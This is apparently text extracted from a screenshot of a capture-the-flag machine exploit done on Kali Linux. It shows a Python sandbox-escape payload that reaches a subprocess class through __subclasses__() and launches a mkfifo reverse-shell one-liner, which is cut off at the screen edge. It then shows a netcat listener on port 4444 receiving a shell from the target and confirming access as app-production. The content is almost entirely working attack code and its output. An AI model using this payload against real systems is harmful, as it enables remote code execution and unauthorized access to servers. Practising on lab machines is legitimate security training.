 Run Save Register Login About
1 ().__class__.__base__.__subclasses__()[317](["/bin/bash", "-c", "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
kali@kali: ~/Desktop/machines/code
File Actions Edit View Help
kali@kali: ~ martin@code: ~/backups/root kali@kali: ~/Desktop/machines/code kali@kali: ~/Desktop/machines/code
┌──(kali㉿kali)-[~/Desktop/machines/code]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.55] from (UNKNOWN) [10.10.11.62] 52676
sh: 0: can't access tty; job control turned off
$ whoami
app-production
$